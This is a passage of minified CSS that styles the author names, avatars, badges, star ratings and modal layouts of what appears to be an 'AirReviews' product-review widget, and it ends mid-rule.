.AirReviews-Blocks__AuthorName,#AirReviews-BlockAllWrapper .AirReviews-BlocksAll.AirReviews-Widget__V2.AirReviews-Blocks__LayoutGrid .AirReviews--PageWidth__Sm .AirReviews-Blocks__AuthorName{font-size:var(--air-font-size-sm)}#AirReviews-BlockAllWrapper .AirReviews-BlocksAll.AirReviews-Widget__V2.AirReviews-Blocks__LayoutGrid .AirReviews-Blocks__Date{font-size:var(--air-font-size-xs);text-align:left;font-weight:var(--air-font-weight-normal);color:var(--air-primary-color)}#AirReviews-BlockAllWrapper .AirReviews-BlocksAll.AirReviews-Widget__V2.AirReviews-Blocks__LayoutGrid .AirReviews-Blocks__Content{margin-top:0}#AirReviews-BlockAllWrapper .AirReviews-BlocksAll.AirReviews-Widget__V2.AirReviews-Blocks__LayoutGrid .AirReviews-Blocks__ReviewDetails--Heading{display:flex;flex-direction:column;gap:var(--air-spacing-3);margin-bottom:var(--air-spacing-2)}#AirReviews-BlockAllWrapper .AirReviews-BlocksAll.AirReviews-Widget__V2.AirReviews-Blocks__LayoutGrid .AirReviews-Blocks__AuthorNameContainer{display:flex;flex-direction:column;gap:var(--air-spacing-1);flex-grow:1;flex-wrap:wrap}#AirReviews-BlockAllWrapper .AirReviews-BlocksAll.AirReviews-Widget__V2.AirReviews-Blocks__LayoutGrid .AirReviews-Blocks__ReviewDetails--StarsBlock{display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap}#AirReviews-BlockAllWrapper .AirReviews-BlocksAll.AirReviews-Widget__V2.AirReviews-Blocks__LayoutGrid .AirReview-BadgeIcon__Text{color:var(--air-badge-text-color);margin:0;font-size:var(--air-font-size-xs)}#AirReviews-BlockAllWrapper .AirReviews-BlocksAll.AirReviews-Widget__V2.AirReviews-Blocks__LayoutGrid .AirReview-BadgeIcon__Icon,#AirReviews-BlockAllWrapper .AirReviews-BlocksAll.AirReviews-Widget__V2.AirReviews-Blocks__LayoutGrid .AirReview-BadgeIcon__Icon--Circle{height:13px;width:13px;display:flex;align-items:center;justify-content:center}#AirReviews-BlockAllWrapper .AirReviews-BlocksAll.AirReviews-Widget__V2.AirReviews-Blocks__LayoutGrid .AirReview-BadgeIcon__Icon svg,#AirReviews-BlockAllWrapper .AirReviews-BlocksAll.AirReviews-Widget__V2.AirReviews-Blocks__LayoutGrid .AirReview-BadgeIcon__Icon--Circle svg{margin:0}#AirReviews-BlockAllWrapper .AirReviews-BlocksAll.AirReviews-Widget__V2.AirReviews-Blocks__LayoutGrid .AirReviews-Blocks__AuthorRight{line-height:initial;display:flex;gap:var(--air-spacing-1);align-items:center}#AirReviews-BlockAllWrapper .AirReviews-BlocksAll.AirReviews-Widget__V2.AirReviews-Blocks__LayoutGrid .AirReviews-Blocks__ReviewDetails--BadgeAfterName .AirReviews-Blocks__BadgeContainer{width:15px;height:15px;position:absolute;bottom:-1px;right:0;background-color:var(--air-modern-background-color);border-radius:50%;display:flex;justify-content:center;align-items:center}#AirReviews-BlockAllWrapper .AirReviews-BlocksAll.AirReviews-Widget__V2.AirReviews-Blocks__LayoutGrid .AirReviews-Blocks__ReviewDetails--BadgeAfterName .avada-tooltip-wrapper{margin:0;padding:0}#AirReviews-BlockAllWrapper .AirReviews-BlocksAll.AirReviews-Widget__V2.AirReviews-Blocks__LayoutGrid .AirReviews-Blocks__ReviewDetails--BadgeAfterName .avada-tooltip-wrapper .AirReview-BadgeIcon svg{margin:0;padding:0}#AirReviews-BlockAllWrapper .AirReviews-BlocksAll.AirReviews-Widget__V2.AirReviews-Blocks__LayoutGrid .AirReviews-Blocks__LayoutList .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer,#AirReviews-BlockAllWrapper .AirReviews-BlocksAll.AirReviews-Widget__V2.AirReviews-Blocks__LayoutGrid .AirReviews-Blocks__LayoutListInner .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer{flex-direction:row;gap:var(--air-spacing-2);align-items:center}#AirReviews-BlockAllWrapper .AirReviews-BlocksAll.AirReviews-Widget__V2.AirReviews-Blocks__LayoutGrid .AirReviews-Blocks__LayoutGrid .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer,#AirReviews-BlockAllWrapper .AirReviews-BlocksAll.AirReviews-Widget__V2.AirReviews-Blocks__LayoutGrid .AirReviews-Blocks__LayoutGridInner .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer,#AirReviews-BlockAllWrapper .AirReviews-BlocksAll.AirReviews-Widget__V2.AirReviews-Blocks__LayoutGrid .AirReviews-Blocks__LayoutCarousel .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer,#AirReviews-BlockAllWrapper .AirReviews-BlocksAll.AirReviews-Widget__V2.AirReviews-Blocks__LayoutGrid .AirReviews-Modal__ReviewDetails .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer,#AirReviews-BlockAllWrapper .AirReviews-BlocksAll.AirReviews-Widget__V2.AirReviews-Blocks__LayoutGrid .AirReviews-AllBlocks__ReviewDetails .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer{flex-direction:column;gap:var(--air-spacing-1)}#AirReviews-BlockAllWrapper .AirReviews-BlocksAll.AirReviews-Widget__V2.AirReviews-Blocks__LayoutGrid .AirReviews-Blocks__LayoutGrid .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar.AirReviews-Blocks__ReviewDetails--NoBadgeText .AirReviews-Blocks__AuthorNameContainer,#AirReviews-BlockAllWrapper .AirReviews-BlocksAll.AirReviews-Widget__V2.AirReviews-Blocks__LayoutGrid .AirReviews-Blocks__LayoutGridInner .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar.AirReviews-Blocks__ReviewDetails--NoBadgeText .AirReviews-Blocks__AuthorNameContainer,#AirReviews-BlockAllWrapper .AirReviews-BlocksAll.AirReviews-Widget__V2.AirReviews-Blocks__LayoutGrid .AirReviews-Blocks__LayoutCarousel .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar.AirReviews-Blocks__ReviewDetails--NoBadgeText .AirReviews-Blocks__AuthorNameContainer,#AirReviews-BlockAllWrapper .AirReviews-BlocksAll.AirReviews-Widget__V2.AirReviews-Blocks__LayoutGrid .AirReviews-Modal__ReviewDetails .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar.AirReviews-Blocks__ReviewDetails--NoBadgeText .AirReviews-Blocks__AuthorNameContainer,#AirReviews-BlockAllWrapper .AirReviews-BlocksAll.AirReviews-Widget__V2.AirReviews-Blocks__LayoutGrid .AirReviews-AllBlocks__ReviewDetails .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar.AirReviews-Blocks__ReviewDetails--NoBadgeText .AirReviews-Blocks__AuthorNameContainer{flex-direction:row;gap:var(--air-spacing-2);align-items:center}#AirReviews-BlockAllWrapper .AirReviews-BlocksAll.AirReviews-Widget__V2.AirReviews-Blocks__LayoutGrid .AirReviews-Blocks__LayoutCarouselInner .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer,#AirReviews-BlockAllWrapper .AirReviews-BlocksAll.AirReviews-Widget__V2.AirReviews-Blocks__LayoutGrid .AirReviews-Carousel__Card .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer{flex-direction:column}#AirReviews-BlockAllWrapper .AirReviews-BlocksAll.AirReviews-Widget__V2.AirReviews-Blocks__LayoutGrid .AirReviews-Blocks__ReviewDetails--BadgeAfterStars.AirReviews-Blocks__ReviewDetails--NoBadgeText .AirReviews-Blocks__ReviewDetails--StarsBlock{justify-content:start;gap:var(--air-spacing-2);align-items:center}#AirReviews-BlockAllWrapper .AirReviews-BlocksAll.AirReviews-Widget__V2.AirReviews-Blocks__LayoutGrid .AirReviews-Blocks__ReviewDetails--BadgeAfterStars.AirReviews-Blocks__ReviewDetails--NoBadgeText .AirReviews-Blocks__ReviewDetails--StarsBlock:has(.AirReviews-StarRate.trustpilot-slim) .avada-tooltip-wrapper{padding-top:var(--air-spacing-1)}#AirReviews-BlockAllWrapper .AirReviews-BlocksAll.AirReviews-Widget__V2.AirReviews-Blocks__LayoutGrid .AirReviews-Blocks__ReviewDetails--BadgeAfterStars.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer{flex-direction:row;justify-content:space-between}#AirReviews-BlockAllWrapper .AirReviews-BlocksAll.AirReviews-Widget__V2.AirReviews-Blocks__LayoutGrid .AirReviews-Blocks__ReviewDetails--BadgeAfterStars.AirReviews-Blocks__ReviewDetails--NoAvatar.AirReviews-Blocks__ReviewDetails--NoBadgeText{gap:var(--air-spacing-2)}#AirReviews-BlockAllWrapper .AirReviews-BlocksAll.AirReviews-Widget__V2.AirReviews-Blocks__LayoutGrid .AirReviews-Blocks__ReviewDetails--BadgeAfterStars.AirReviews-Blocks__ReviewDetails--NoAvatar.AirReviews-Blocks__ReviewDetails--NoBadgeText .AirReviews-Blocks__AuthorNameContainer{flex-direction:column}#AirReviews-BlockAllWrapper .AirReviews-BlocksAll.AirReviews-Widget__V2.AirReviews-Blocks__LayoutGrid.AirReviews-Blocks__1Col.AirReviews--PageWidth__Sm .AirReviews-Blocks__AuthorName{max-width:220px}#AirReviews-Modal__Details.AirReviews-Widget__V2 .AirReviews-Blocks__Avatar{position:relative;width:38px;height:38px;font-size:var(--air-font-size-xs);display:grid;align-items:center;text-align:center;border-radius:50%;line-height:26px;font-weight:700}#AirReviews-Modal__Details.AirReviews-Widget__V2 .AirReviews-Blocks__ReviewDetails--AuthorBlock{display:flex;align-items:center;gap:var(--air-spacing-2)}#AirReviews-Modal__Details.AirReviews-Widget__V2 .AirReviews-Blocks__AuthorName{color:var(--air-primary-color);font-size:var(--air-font-size-base);font-weight:var(--air-font-weight-semibold);max-width:200px;-webkit-line-clamp:1;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}@media(max-width: 600px){#AirReviews-Modal__Details.AirReviews-Widget__V2 .AirReviews-Blocks__AuthorName{max-width:100px}}@media(max-width: 460px){#AirReviews-Modal__Details.AirReviews-Widget__V2 .AirReviews-Blocks__AuthorName{max-width:70px}}#AirReviews-Modal__Details.AirReviews-Widget__V2 .AirReviews-Blocks__LayoutGrid.AirReviews--PageWidth__Xl .AirReviews-Blocks__AuthorName,#AirReviews-Modal__Details.AirReviews-Widget__V2 .AirReviews-Blocks__LayoutGrid .AirReviews--PageWidth__Md .AirReviews-Blocks__AuthorName,#AirReviews-Modal__Details.AirReviews-Widget__V2 .AirReviews-Blocks__LayoutGrid .AirReviews--PageWidth__Sm .AirReviews-Blocks__AuthorName{max-width:130px}#AirReviews-Modal__Details.AirReviews-Widget__V2 .AirReviews-Blocks__LayoutGrid.AirReviews--PageWidth__Lg .AirReviews-Blocks__AuthorName{max-width:170px}#AirReviews-Modal__Details.AirReviews-Widget__V2.AirReviews--PageWidth__Sm .AirReviews-Blocks__AuthorName,#AirReviews-Modal__Details.AirReviews-Widget__V2 .AirReviews--PageWidth__Sm .AirReviews-Blocks__AuthorName{font-size:var(--air-font-size-sm)}#AirReviews-Modal__Details.AirReviews-Widget__V2 .AirReviews-Blocks__Date{font-size:var(--air-font-size-xs);text-align:left;font-weight:var(--air-font-weight-normal);color:var(--air-primary-color)}#AirReviews-Modal__Details.AirReviews-Widget__V2 .AirReviews-Blocks__Content{margin-top:0}#AirReviews-Modal__Details.AirReviews-Widget__V2 .AirReviews-Blocks__ReviewDetails--Heading{display:flex;flex-direction:column;gap:var(--air-spacing-3);margin-bottom:var(--air-spacing-2)}#AirReviews-Modal__Details.AirReviews-Widget__V2 .AirReviews-Blocks__AuthorNameContainer{display:flex;flex-direction:column;gap:var(--air-spacing-1);flex-grow:1;flex-wrap:wrap}#AirReviews-Modal__Details.AirReviews-Widget__V2 .AirReviews-Blocks__ReviewDetails--StarsBlock{display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap}#AirReviews-Modal__Details.AirReviews-Widget__V2 .AirReview-BadgeIcon__Text{color:var(--air-badge-text-color);margin:0;font-size:var(--air-font-size-xs)}#AirReviews-Modal__Details.AirReviews-Widget__V2 .AirReview-BadgeIcon__Icon,#AirReviews-Modal__Details.AirReviews-Widget__V2 .AirReview-BadgeIcon__Icon--Circle{height:13px;width:13px;display:flex;align-items:center;justify-content:center}#AirReviews-Modal__Details.AirReviews-Widget__V2 .AirReview-BadgeIcon__Icon svg,#AirReviews-Modal__Details.AirReviews-Widget__V2 .AirReview-BadgeIcon__Icon--Circle svg{margin:0}#AirReviews-Modal__Details.AirReviews-Widget__V2 .AirReviews-Blocks__AuthorRight{line-height:initial;display:flex;gap:var(--air-spacing-1);align-items:center}#AirReviews-Modal__Details.AirReviews-Widget__V2 .AirReviews-Blocks__ReviewDetails--BadgeAfterName .AirReviews-Blocks__BadgeContainer{width:15px;height:15px;position:absolute;bottom:-1px;right:0;background-color:var(--air-modern-background-color);border-radius:50%;display:flex;justify-content:center;align-items:center}#AirReviews-Modal__Details.AirReviews-Widget__V2 .AirReviews-Blocks__ReviewDetails--BadgeAfterName .avada-tooltip-wrapper{margin:0;padding:0}#AirReviews-Modal__Details.AirReviews-Widget__V2 .AirReviews-Blocks__ReviewDetails--BadgeAfterName .avada-tooltip-wrapper .AirReview-BadgeIcon svg{margin:0;padding:0}#AirReviews-Modal__Details.AirReviews-Widget__V2 .AirReviews-Blocks__LayoutList .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer,#AirReviews-Modal__Details.AirReviews-Widget__V2 .AirReviews-Blocks__LayoutListInner .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer{flex-direction:row;gap:var(--air-spacing-2);align-items:center}#AirReviews-Modal__Details.AirReviews-Widget__V2 .AirReviews-Blocks__LayoutGrid .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer,#AirReviews-Modal__Details.AirReviews-Widget__V2 .AirReviews-Blocks__LayoutGridInner .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer,#AirReviews-Modal__Details.AirReviews-Widget__V2 .AirReviews-Blocks__LayoutCarousel .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer,#AirReviews-Modal__Details.AirReviews-Widget__V2 .AirReviews-Modal__ReviewDetails .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer,#AirReviews-Modal__Details.AirReviews-Widget__V2 .AirReviews-AllBlocks__ReviewDetails .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer{flex-direction:column;gap:var(--air-spacing-1)}#AirReviews-Modal__Details.AirReviews-Widget__V2 .AirReviews-Blocks__LayoutGrid .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar.AirReviews-Blocks__ReviewDetails--NoBadgeText .AirReviews-Blocks__AuthorNameContainer,#AirReviews-Modal__Details.AirReviews-Widget__V2 .AirReviews-Blocks__LayoutGridInner .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar.AirReviews-Blocks__ReviewDetails--NoBadgeText .AirReviews-Blocks__AuthorNameContainer,#AirReviews-Modal__Details.AirReviews-Widget__V2 .AirReviews-Blocks__LayoutCarousel .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar.AirReviews-Blocks__ReviewDetails--NoBadgeText .AirReviews-Blocks__AuthorNameContainer,#AirReviews-Modal__Details.AirReviews-Widget__V2 .AirReviews-Modal__ReviewDetails .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar.AirReviews-Blocks__ReviewDetails--NoBadgeText .AirReviews-Blocks__AuthorNameContainer,#AirReviews-Modal__Details.AirReviews-Widget__V2 .AirReviews-AllBlocks__ReviewDetails .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar.AirReviews-Blocks__ReviewDetails--NoBadgeText .AirReviews-Blocks__AuthorNameContainer{flex-direction:row;gap:var(--air-spacing-2);align-items:center}#AirReviews-Modal__Details.AirReviews-Widget__V2 .AirReviews-Blocks__LayoutCarouselInner .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer,#AirReviews-Modal__Details.AirReviews-Widget__V2 .AirReviews-Carousel__Card .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer{flex-direction:column}#AirReviews-Modal__Details.AirReviews-Widget__V2 .AirReviews-Blocks__ReviewDetails--BadgeAfterStars.AirReviews-Blocks__ReviewDetails--NoBadgeText .AirReviews-Blocks__ReviewDetails--StarsBlock{justify-content:start;gap:var(--air-spacing-2);align-items:center}#AirReviews-Modal__Details.AirReviews-Widget__V2 .AirReviews-Blocks__ReviewDetails--BadgeAfterStars.AirReviews-Blocks__ReviewDetails--NoBadgeText .AirReviews-Blocks__ReviewDetails--StarsBlock:has(.AirReviews-StarRate.trustpilot-slim) .avada-tooltip-wrapper{padding-top:var(--air-spacing-1)}#AirReviews-Modal__Details.AirReviews-Widget__V2 .AirReviews-Blocks__ReviewDetails--BadgeAfterStars.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer{flex-direction:row;justify-content:space-between}#AirReviews-Modal__Details.AirReviews-Widget__V2 .AirReviews-Blocks__ReviewDetails--BadgeAfterStars.AirReviews-Blocks__ReviewDetails--NoAvatar.AirReviews-Blocks__ReviewDetails--NoBadgeText{gap:var(--air-spacing-2)}#AirReviews-Modal__Details.AirReviews-Widget__V2 .AirReviews-Blocks__ReviewDetails--BadgeAfterStars.AirReviews-Blocks__ReviewDetails--NoAvatar.AirReviews-Blocks__ReviewDetails--NoBadgeText .AirReviews-Blocks__AuthorNameContainer{flex-direction:column}#AirReviews-Modal__Details.AirReviews-Widget__V2 .AirReviews-Blocks__ReviewDetails--Heading{flex-grow:1}#AirReviews-Modal__Details.AirReviews-Widget__V2 .AirReviews-Blocks__ReviewDetails--BadgeAfterName .avada-tooltip-wrapper .tooltip-tip{transform:translateX(-20px)}#AirReviews-Modal__Details.AirReviews-Widget__V2 .AirReviews-Blocks__ReviewDetails--BadgeAfterStars.AirReviews-Blocks__ReviewDetails--HasBadgeText .avada-tooltip-wrapper .tooltip-tip{left:-64%}#AirReviews-Modal__DetailsMobile.AirReviews-Widget__V2 .AirReviews-Blocks__Avatar{position:relative;width:38px;height:38px;font-size:var(--air-font-size-xs);display:grid;align-items:center;text-align:center;border-radius:50%;line-height:26px;font-weight:700}#AirReviews-Modal__DetailsMobile.AirReviews-Widget__V2 .AirReviews-Blocks__ReviewDetails--AuthorBlock{display:flex;align-items:center;gap:var(--air-spacing-2)}#AirReviews-Modal__DetailsMobile.AirReviews-Widget__V2 .AirReviews-Blocks__AuthorName{color:var(--air-primary-color);font-size:var(--air-font-size-base);font-weight:var(--air-font-weight-semibold);max-width:200px;-webkit-line-clamp:1;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}@media(max-width: 600px){#AirReviews-Modal__DetailsMobile.AirReviews-Widget__V2 .AirReviews-Blocks__AuthorName{max-width:100px}}@media(max-width: 460px){#AirReviews-Modal__DetailsMobile.AirReviews-Widget__V2 .AirReviews-Blocks__AuthorName{max-width:70px}}#AirReviews-Modal__DetailsMobile.AirReviews-Widget__V2 .AirReviews-Blocks__LayoutGrid.AirReviews--PageWidth__Xl .AirReviews-Blocks__AuthorName,#AirReviews-Modal__DetailsMobile.AirReviews-Widget__V2 .AirReviews-Blocks__LayoutGrid .AirReviews--PageWidth__Md .AirReviews-Blocks__AuthorName,#AirReviews-Modal__DetailsMobile.AirReviews-Widget__V2 .AirReviews-Blocks__LayoutGrid .AirReviews--PageWidth__Sm .AirReviews-Blocks__AuthorName{max-width:130px}#AirReviews-Modal__DetailsMobile.AirReviews-Widget__V2 .AirReviews-Blocks__LayoutGrid.AirReviews--PageWidth__Lg .AirReviews-Blocks__AuthorName{max-width:170px}#AirReviews-Modal__DetailsMobile.AirReviews-Widget__V2.AirReviews--PageWidth__Sm .AirReviews-Blocks__AuthorName,#AirReviews-Modal__DetailsMobile.AirReviews-Widget__V2 .AirReviews--PageWidth__Sm .AirReviews-Blocks__AuthorName{font-size:var(--air-font-size-sm)}#AirReviews-Modal__DetailsMobile.AirReviews-Widget__V2 .AirReviews-Blocks__Date{font-size:var(--air-font-size-xs);text-align:left;font-weight:var(--air-font-weight-normal);color:var(--air-primary-color)}#AirReviews-Modal__DetailsMobile.AirReviews-Widget__V2 .AirReviews-Blocks__Content{margin-top:0}#AirReviews-Modal__DetailsMobile.AirReviews-Widget__V2 .AirReviews-Blocks__ReviewDetails--Heading{display:flex;flex-direction:column;gap:var(--air-spacing-3);margin-bottom:var(--air-spacing-2)}#AirReviews-Modal__DetailsMobile.AirReviews-Widget__V2 .AirReviews-Blocks__AuthorNameContainer{display:flex;flex-direction:column;gap:var(--air-spacing-1);flex-grow:1;flex-wrap:wrap}#AirReviews-Modal__DetailsMobile.AirReviews-Widget__V2 .AirReviews-Blocks__ReviewDetails--StarsBlock{display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap}#AirReviews-Modal__DetailsMobile.AirReviews-Widget__V2 .AirReview-BadgeIcon__Text{color:var(--air-badge-text-color);margin:0;font-size:var(--air-font-size-xs)}#AirReviews-Modal__DetailsMobile.AirReviews-Widget__V2 .AirReview-BadgeIcon__Icon,#AirReviews-Modal__DetailsMobile.AirReviews-Widget__V2 .AirReview-BadgeIcon__Icon--Circle{height:13px;width:13px;display:flex;align-items:center;justify-content:center}#AirReviews-Modal__DetailsMobile.AirReviews-Widget__V2 .AirReview-BadgeIcon__Icon svg,#AirReviews-Modal__DetailsMobile.AirReviews-Widget__V2 .AirReview-BadgeIcon__Icon--Circle svg{margin:0}#AirReviews-Modal__DetailsMobile.AirReviews-Widget__V2 .AirReviews-Blocks__AuthorRight{line-height:initial;display:flex;gap:var(--air-spacing-1);align-items:center}#AirReviews-Modal__DetailsMobile.AirReviews-Widget__V2 .AirReviews-Blocks__ReviewDetails--BadgeAfterName .AirReviews-Blocks__BadgeContainer{width:15px;height:15px;position:absolute;bottom:-1px;right:0;background-color:var(--air-modern-background-color);border-radius:50%;display:flex;justify-content:center;align-items:center}#AirReviews-Modal__DetailsMobile.AirReviews-Widget__V2 .AirReviews-Blocks__ReviewDetails--BadgeAfterName .avada-tooltip-wrapper{margin:0;padding:0}#AirReviews-Modal__DetailsMobile.AirReviews-Widget__V2 .AirReviews-Blocks__ReviewDetails--BadgeAfterName .avada-tooltip-wrapper .AirReview-BadgeIcon svg{margin:0;padding:0}#AirReviews-Modal__DetailsMobile.AirReviews-Widget__V2 .AirReviews-Blocks__LayoutList .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer,#AirReviews-Modal__DetailsMobile.AirReviews-Widget__V2 .AirReviews-Blocks__LayoutListInner .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer{flex-direction:row;gap:var(--air-spacing-2);align-items:center}#AirReviews-Modal__DetailsMobile.AirReviews-Widget__V2 .AirReviews-Blocks__LayoutGrid .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer,#AirReviews-Modal__DetailsMobile.AirReviews-Widget__V2 .AirReviews-Blocks__LayoutGridInner .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer,#AirReviews-Modal__DetailsMobile.AirReviews-Widget__V2 .AirReviews-Blocks__LayoutCarousel .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer,#AirReviews-Modal__DetailsMobile.AirReviews-Widget__V2 .AirReviews-Modal__ReviewDetails .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer,#AirReviews-Modal__DetailsMobile.AirReviews-Widget__V2 .AirReviews-AllBlocks__ReviewDetails .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer{flex-direction:column;gap:var(--air-spacing-1)}#AirReviews-Modal__DetailsMobile.AirReviews-Widget__V2 .AirReviews-Blocks__LayoutGrid .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar.AirReviews-Blocks__ReviewDetails--NoBadgeText .AirReviews-Blocks__AuthorNameContainer,#AirReviews-Modal__DetailsMobile.AirReviews-Widget__V2 .AirReviews-Blocks__LayoutGridInner .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar.AirReviews-Blocks__ReviewDetails--NoBadgeText .AirReviews-Blocks__AuthorNameContainer,#AirReviews-Modal__DetailsMobile.AirReviews-Widget__V2 .AirReviews-Blocks__LayoutCarousel .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar.AirReviews-Blocks__ReviewDetails--NoBadgeText .AirReviews-Blocks__AuthorNameContainer,#AirReviews-Modal__DetailsMobile.AirReviews-Widget__V2 .AirReviews-Modal__ReviewDetails .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar.AirReviews-Blocks__ReviewDetails--NoBadgeText .AirReviews-Blocks__AuthorNameContainer,#AirReviews-Modal__DetailsMobile.AirReviews-Widget__V2 .AirReviews-AllBlocks__ReviewDetails .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar.AirReviews-Blocks__ReviewDetails--NoBadgeText .AirReviews-Blocks__AuthorNameContainer{flex-direction:row;gap:var(--air-spacing-2);align-items:center}#AirReviews-Modal__DetailsMobile.AirReviews-Widget__V2 .AirReviews-Blocks__LayoutCarouselInner .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer,#AirReviews-Modal__DetailsMobile.AirReviews-Widget__V2 .AirReviews-Carousel__Card .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer{flex-direction:column}#AirReviews-Modal__DetailsMobile.AirReviews-Widget__V2 .AirReviews-Blocks__ReviewDetails--BadgeAfterStars.AirReviews-Blocks__ReviewDetails--NoBadgeText .AirReviews-Blocks__ReviewDetails--StarsBlock{justify-content:start;gap:var(--air-spacing-2);align-items:center}#AirReviews-Modal__DetailsMobile.AirReviews-Widget__V2 .AirReviews-Blocks__ReviewDetails--BadgeAfterStars.AirReviews-Blocks__ReviewDetails--NoBadgeText .AirReviews-Blocks__ReviewDetails--StarsBlock:has(.AirReviews-StarRate.trustpilot-slim) .avada-tooltip-wrapper{padding-top:var(--air-spacing-1)}#AirReviews-Modal__DetailsMobile.AirReviews-Widget__V2 .AirReviews-Blocks__ReviewDetails--BadgeAfterStars.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer{flex-direction:row;justify-content:space-between}#AirReviews-Modal__DetailsMobile.AirReviews-Widget__V2 .AirReviews-Blocks__ReviewDetails--BadgeAfterStars.AirReviews-Blocks__ReviewDetails--NoAvatar.AirReviews-Blocks__ReviewDetails--NoBadgeText{gap:var(--air-spacing-2)}#AirReviews-Modal__DetailsMobile.AirReviews-Widget__V2 .AirReviews-Blocks__ReviewDetails--BadgeAfterStars.AirReviews-Blocks__ReviewDetails--NoAvatar.AirReviews-Blocks__ReviewDetails--NoBadgeText .AirReviews-Blocks__AuthorNameContainer{flex-direction:column}#AirReviews-Modal__DetailsMobile.AirReviews-Widget__V2 